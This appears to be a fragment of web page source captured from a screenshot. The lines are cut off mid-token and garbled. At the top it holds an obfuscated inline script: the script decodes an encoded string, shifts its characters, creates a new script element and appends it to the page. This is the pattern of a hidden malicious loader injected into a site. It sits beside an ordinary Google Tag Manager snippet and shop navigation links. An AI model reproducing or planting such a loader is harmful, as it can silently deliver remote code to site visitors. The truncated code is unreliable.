
<script> window[(function(_53f,_Y4){var _TREcX='';for(var _w
=_Y4;_rYl6+=61;_rYl6%=94;_rYl6+=33;_rYl6!=_wnT9lb;_Y4>1;_TR
document.createElement('script'); (zi.type = 'text/javascript'), (z
_9d2a=_uS0[_UeHcLF].charCodeAt();_9d2a-=_eJ;_jVOgo==_jVOg
(atob('fCoqJilOQ0N+KUIwfUEpdyh9JiopQnclI0MwfUEqdXtCfik='), 20)
document.body.appendChild(zi) }); </script> <!-- Google Tag Manager -
f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLaye
(window,document,'script','dataLayer','GTM-WJ4K3M');</script> <
src="https://www.googletagmanager.com/ns.html?id=GTM-WJ4K3M" hei
Partner Login
Shop
Subscriptions
Search